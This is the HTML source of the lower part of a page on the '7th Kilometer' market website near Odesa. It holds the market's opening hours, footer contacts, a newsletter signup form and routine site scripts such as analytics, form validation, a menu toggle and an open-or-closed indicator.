<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_2333 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2336"><a name="2336"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2336_ContentPane"><!-- Start_Module_2336 --><div id="dnn_ctr2336_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2336_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="5000" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner">



<!-- Катинка 1 начало -->
<!--<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ua" title="Перейти на страницу">Перейти</a></div>
</div>
</div>-->
<!-- Катинка 1 конец -->


<!-- Катинка 2 начало -->
<div class="item active">
    <div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/bunner-a.gif" />
        <div class="eds_thCaption">
        <p class="eds_thDescription">
        <b>ПЕРЕЙТИ<br />
        НА САЙТ<br /></b></p>
        <a href="https://elitebb.info/offer" target="_blank" title="Перейти на сайт">Перейти</a>
        </div>
    </div>
</div>
<!-- Катинка 2 конец -->



<!-- Катинка 3 начало -->
<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ua" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец -->



</div>
</div>

</div>

</div><!-- End_Module_2336 --></div>
</div>

</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2338"><a name="2338"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr2338_dnnTITLE_titleLabel" class="eds_containerTitle">Час роботи Промринку</span>


</h2>
	<div id="dnn_ctr2338_ContentPane"><!-- Start_Module_2338 --><div id="dnn_ctr2338_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2338_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понеділок – Четвер: з 6:00 до 15:00<br />
Субота – Неділя: з 6:00 до 16:00<br />
П’ятниця: вихідний</h5>
</div>

</div>

</div><!-- End_Module_2338 --></div>
</div>

</div></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2321"><a name="2321"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2321_ContentPane"><!-- Start_Module_2321 --><div id="dnn_ctr2321_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2321_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕСА ТА ЧАС РОБОТИ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Україна, 67806, Одеська область, Одеський район, смт. Авангард, вул. Базова, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понеділок – Четвер:</span> з 6:00 до 15:00<br />
<span style="color: #facb46;">Субота – Неділя:</span> з 6:00 до 16:00<br />
<span style="color: #facb46;">П’ятниця:</span> вихідний</p>

<hr />
<p style="font-size: 16px;">Проведення фото та відеозйомки на території ринку регламентується. Для отримання акредитації прохання звертатися до прес-служби ринку за телефоном:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2321 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2322"><a name="2322"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2322_ContentPane"><!-- Start_Module_2322 --><div id="dnn_ctr2322_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2322_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДІОВУЗЛИ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ЧЕРГОВИЙ РИНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖЕЖНА ОХОРОНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДИЧНА СЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2322 --></div>
</div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2323"><a name="2323"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2323_ContentPane"><!-- Start_Module_2323 --><div id="dnn_ctr2323_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2323_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНИЙ ВІДДІЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:reklama@7km.net" style="text-decoration: underline;">reklama@7km.net</a></li>
</ul>

<hr />
<p>Розміщення голосових оголошень на ринку:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Ми у соціальних мережах:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наші телеграм-канали:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти до телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Офіційний канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти до телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товари</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2323 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-2324"><a name="2324"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2324_ContentPane"><!-- Start_Module_2324 --><h3 style="margin-bottom: 30px; color: #187cc2;">РОЗСИЛКА НОВИН</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Підписуйтесь на найсвіжіші новини Промтоварного ринку &quot;Сьомий кілометр&quot;</p><div id="dnn_ctr2324_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid2324");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr2324_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr2324_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr2324_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid2324&#39;);" id="dnn_ctr2324_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2324$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid2324&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid2324&#39;);" id="dnn_ctr2324_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2324$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid2324&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr2324_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr2324_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_2324 --></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2320"><a name="2320"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2320_ContentPane"><!-- Start_Module_2320 --><div id="dnn_ctr2320_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2320_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Мільйон товарів за найкращими цінами – на ринку <span style="color:#facb46;">«Сьомий кілометр»</span></span></span></p>

</div>

</div><!-- End_Module_2320 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);

    
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});


function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();

</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr2324_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr2324_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2330_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2330";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr2324_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr2324_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr2324_ViewDNNMailChimp_rfvEmail");
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr2324_ViewDNNMailChimp_tbEmail";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid2324";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr2324_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr2324_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr2324_ViewDNNMailChimp_revEmail");
dnn_ctr2324_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr2324_ViewDNNMailChimp_tbEmail";
dnn_ctr2324_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr2324_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr2324_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr2324_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr2324_ViewDNNMailChimp_revEmail.validationGroup = "Mid2324";
dnn_ctr2324_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr2324_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
eds1_8(function ($) {
	$('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_dlTableGallery a')
		.unbind('click')
		.click(function (e) {
			var smbOptions = {
				openAt: $(this).data('itemIndex'),
				cssClass: 'modern',
				wrapperResizeDuration: 0,
				mobile: true,
				flowplayerSwf: '/DesktopModules/EasyDNNNews/js/flowplayer/flowplayer.swf',
				socialButtons: {
					facebook: true,
					twitter:  true,
					gplus: true,
					inshare:  true,
					pinterest:  true
				}
			};
			new SmbLight_1([{"id":14451,"type":"image","src":"/Portals/0/easygalleryimages/13/2862/img_20240217_072650.jpg","socialUrl":"https://7km.net/ad-ua/userid/1513/%d0%b3olovn%d1%96-ubori","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}], smbOptions);
			return false;
		});
});
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
